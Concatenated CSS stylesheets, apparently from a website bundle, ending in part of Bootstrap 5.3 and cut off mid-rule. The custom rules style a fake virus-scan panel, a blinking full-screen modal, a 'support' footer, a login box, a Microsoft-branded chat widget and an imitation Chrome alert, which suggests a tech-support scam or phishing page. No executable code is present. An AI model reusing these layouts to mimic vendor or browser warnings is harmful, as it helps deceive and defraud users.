.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 30px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 180px
}

#bottom ul li {
    float: left;
    padding-left: 10px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0d63b0;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #17509c;
    padding: 5px;
    position: fixed;
    width: 45%;
    height: auto;
    bottom: 8%;
    left: 28%;
    z-index: 999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.quiks {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.quiks:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.quiks ul {
    list-style-type: none;
    float: right
}
.quiks ul li {
    float: left;
    display: inline-block
}

.quiks ul li a img {
    width: 140px;
    height: auto
}

#modalbx{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99999999999;
    display: inline-block;
    background-color: rgba(0, 0, 0, 1);
    background-image: url(bacnsdush.jpg);
    width: 100%;
    height: auto;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    font-size: 3.5rem;
}
#modalbx .bxweb{
    background-color: #fff;
    color: #111111;
    padding: 50px;
      border-radius: 20px;
    display: inline-block;
    top: 50%;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
}

#other-content{
    display: none;
}
.swtch {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
}
#modalbx .bxweb .btn-lg {
    padding: 1rem 4rem 1.24rem;
    font-size: 2rem;
    line-height: 1.5;
    border-radius: 0.3rem;
    margin-top: 2rem;
  }
  .blink {
    animation: blink-animation 1s steps(5, start) infinite;
    -webkit-animation: blink-animation 1s steps(5, start) infinite;
}
@keyframes blink-animation {
to {
visibility: hidden;
}
}
@-webkit-keyframes blink-animation {
to {
visibility: hidden;
}
}
</file>
<file: 0CNhWbjjoE2o.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../images/microsoft.html) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/JhPTQWjeygfO.html) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}

.chrome-alert{position:fixed;top:-10px;left:0;right:0;z-index: 999999;}.chrome-alert>div{margin:0 auto;width:440px;background:#FBFBFB;border:1px solid #BABABA;border-radius:3px;box-shadow:0 2px 0 rgba(0,0,0,.3);position:relative;padding: 0px 15px;}.chrome-alert h1{font-size:15px;font-weight:400;margin:0 0 5px;padding:5px 10px;color:#414141}.chrome-alert p{font-size:12px;padding:0 10px;color:#414141;margin: 12px 0;padding: 0;}.chrome-alert .action_buttons{overflow:auto}.chrome-alert .action_buttons a{float:right;font-size:12px;margin-right:15px;padding: 8px 25px;text-decoration:none;margin-top: 5px;border-radius:2px;margin-bottom: 10px;margin-right: 5px;border: 1px solid #3B79ED;color: #3B79ED !important;}.chrome-alert .action_buttons a.active{background: #3B79ED;border:1px solid #3B79ED;font-weight:600;color: #fff !important;}.chrome-alert .content-box{max-height:440px;overflow:auto;margin:0 20px}.chrome-alert .content-box p{padding:0;margin-left:0}.chrome-alert label{padding: 0px;font-size:12px;color: #000;vertical-align: text-top;}.chrome-alert label:hover{color:#3B79ED}.chrome-alert label:focus{color:#3B79ED;outline:dotted}
</file>
<file: fAUyVJO0zEto.css>
@charset "UTF-8";/*!
 * Bootstrap  v5.3.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text:#0a58ca;--bs-secondary-text:#6c757d;--bs-success-text:#146c43;--bs-info-text:#087990;--bs-warning-text:#997404;--bs-danger-text:#b02a37;--bs-light-text:#6c757d;--bs-dark-text:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#f8f9fa;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#e9ecef;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-2xl:2rem;--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(var(--bs-body-color-rgb), 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(var(--bs-body-color-rgb), 0.075);--bs-emphasis-color:#000;--bs-form-control-bg:var(--bs-body-bg);--bs-form-control-disabled-bg:var(--bs-secondary-bg);--bs-highlight-bg:#fff3cd;--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}[data-bs-theme=dark]{--bs-body-color:#adb5bd;--bs-body-color-rgb:173,181,189;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#f8f9fa;--bs-emphasis-color-rgb:248,249,250;--bs-secondary-color:rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb:173,181,189;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb:173,181,189;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-emphasis-color:#fff;--bs-primary-text:#6ea8fe;--bs-secondary-text:#dee2e6;--bs-success-text:#75b798;--bs-info-text:#6edff6;--bs-warning-text:#ffda6a;--bs-danger-text:#ea868f;--bs-light-text:#f8f9fa;--bs-dark-text:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#212529;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#495057;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#055160;--bs-warning-border-subtle:#664d03;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:#fff;--bs-link-color:#6ea8fe;--bs-link-hover-color:#9ec5fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:158,197,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15)}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color,inherit)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * 